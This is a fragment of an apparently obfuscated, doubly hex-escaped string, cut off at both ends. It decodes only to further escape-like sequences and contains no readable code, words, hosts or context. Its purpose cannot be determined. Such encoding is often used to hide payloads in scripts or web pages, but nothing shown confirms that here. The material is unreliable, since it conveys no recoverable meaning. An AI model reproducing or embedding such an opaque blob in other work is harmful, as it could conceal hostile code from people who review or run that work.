x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x62\x5C\x62\x5C\x73\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x69\x5C\x65\x5C\x77\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x39\x5C\x67\x5C\x69\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x6C\x5C\x65\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x64\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x69\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x6C\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x39\x5C\x6B\x5C\x73\x5C\x73\x5C\x73\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x67\x5C\x65\x5C\x41\x5C\x41\x5C\x63\x5C\x62\x5C\x69\x5C\x73\x5C\x73\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x6C\x5C\x67\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x6C\x5C\x6B\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x6C\x5C\x67\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x6C\x5C\x6B\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x63\x5C\x6B\x5C\x63\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x75\x5C\x63\x5C\x6C\x5C\x6C\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x